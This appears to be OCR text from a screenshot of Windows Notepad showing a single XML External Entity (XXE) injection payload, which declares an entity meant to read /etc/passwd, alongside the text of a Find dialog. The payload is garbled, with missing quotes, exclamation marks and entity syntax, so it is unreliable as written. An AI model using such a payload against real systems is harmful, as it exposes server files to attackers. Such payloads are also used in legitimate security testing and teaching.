 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><
Find
Find what: __,_,*)
Find Next
Cancel
Direction
Up Down
Match case